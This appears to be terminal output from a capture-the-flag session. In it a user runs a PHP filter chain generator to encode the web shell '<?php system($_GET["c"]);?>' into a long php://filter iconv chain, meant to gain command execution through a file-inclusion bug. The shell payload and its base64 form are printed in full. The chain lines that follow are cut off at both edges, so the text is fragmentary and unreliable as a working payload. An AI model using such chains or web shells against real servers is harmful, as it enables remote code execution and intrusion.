 minjae@hoppi-MacBookAir ~/ctf python3 php_filter_chain_generator.py --chain '<?php system($_GET["c"]);?>'
[+] The following gadget chain will generate the following code : <?php system($_GET["c"]);?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWyJjIl0pOz8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|conver
.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|conver
-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|
TF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.ic
BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-enco
conv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|conve
ode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
ert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|